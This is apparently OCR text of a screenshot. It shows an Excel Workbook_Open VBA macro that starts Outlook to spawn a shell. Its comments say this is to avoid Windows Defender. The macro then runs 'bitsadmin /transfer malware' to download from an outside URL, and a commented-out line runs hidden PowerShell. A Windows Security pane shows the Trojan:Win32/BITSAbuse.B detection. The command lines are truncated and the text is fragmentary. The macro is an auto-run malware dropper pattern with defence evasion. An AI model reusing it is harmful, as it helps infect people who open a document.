 Book1.xlsm - Excel
Search
Kevin Clause
Layout Formulas Data Review View Help
Share Comments
D E F G H I J K L M N
tmp macro'.txt - Notepad
File Edit Format View Help
Book1.xlsm
bug Run Tools Add-Ins Window Help
Ln 12, Col 15
Book1.xlsm - ThisWorkbook (Code)
Workbook Open
Sub Workbook_Open()
' frist create an outlook obj
' only process that is allowed to
' spwan child process and win defender won't catch
Set objOL = CreateObject("Outlook.Application")
' Create shell obj
Set WshShell = objOL.CreateObject("Wscript.Shell")
' execute the command from our new shell obj
WshShell.Run "bitsadmin /transfer malware /priority high https://dow
'Set WshShellExec = WshShell.Exec("powershell -windowstyle hidden -c
' read the output of the command
' MsgBox (WshShellExec.StdOut.ReadAll)
End Sub
Windows Security
Virus & threat protection
Protection for your device against threats.
Current threats
Threats found. Start the recommended actions.
Trojan:Win32/BITSAbuse.B
8/3/2021 7:19 PM (Active)
Severe
Action options:
Remove
Allow on device
See details
Start actions
Scan options
Allowed threats
Protection history
bWaitOnRetu